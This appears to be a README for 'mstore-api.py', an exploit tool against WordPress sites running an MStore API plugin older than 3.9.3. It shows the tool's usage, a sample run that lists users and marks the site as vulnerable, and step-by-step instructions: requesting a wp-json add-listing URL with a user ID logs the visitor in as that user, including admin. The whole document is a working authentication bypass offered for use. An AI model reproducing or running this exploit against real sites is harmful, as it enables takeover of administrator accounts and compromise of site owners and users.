 Help
usage: mstore-api.py [-h] -u URL
options:
-h, --help show this help message and exit
-u URL, --url URL URL of the WordPress site
Example Usage
python3 mstore-api.py -u http://wordpress.lan
The plugin version is below 3.9.3.
Select a user:
1. admin
Enter the user ID: 1
Congratulations a vulnerable system has been found.
How to Exploit:
Visit the following url: http://wordpress.lan/wp-json/wp/v2/add-listing?id=1
Visit  http://wordpress.lan and you should be logged in as the user you have chosen.